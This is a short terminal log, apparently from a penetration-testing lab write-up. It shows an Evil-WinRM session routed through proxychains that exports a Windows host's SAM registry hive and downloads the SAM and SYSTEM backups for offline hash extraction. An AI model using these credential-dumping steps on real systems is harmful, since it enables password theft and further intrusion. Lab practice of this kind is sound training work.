 *Evil-WinRM* PS C:\Users\nvm.GIT-SERV\Desktop> reg export HKLM\SAM SAM.bak
[proxychains] Strict chain  ...  127.0.0.1:10001  ...  10.200.96.150:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:10001  ...  10.200.96.150:5985  ...  OK
The operation completed successfully.
*Evil-WinRM* PS C:\Users\nvm.GIT-SERV\Desktop> dir
Directory: C:\Users\nvm.GIT-SERV\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         9/2/2023   9:14 PM            138 SAM.bak
-a----         9/2/2023   9:05 PM       46216598 SYSTEM.bak
*Evil-WinRM* PS C:\Users\nvm.GIT-SERV\Desktop> download SAM.bak
[proxychains] Strict chain  ...  127.0.0.1:10001  ...  10.200.96.150:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:10001  ...  10.200.96.150:5985  ...  OK
Info: Downloading C:\Users\nvm.GIT-SERV\Desktop\SAM.bak to SAM.bak
Info: Download successful!
*Evil-WinRM* PS C:\Users\nvm.GIT-SERV\Desktop> download SYSTEM.bak
Info: Downloading C:\Users\nvm.GIT-SERV\Desktop\SYSTEM.bak to SYSTEM.bak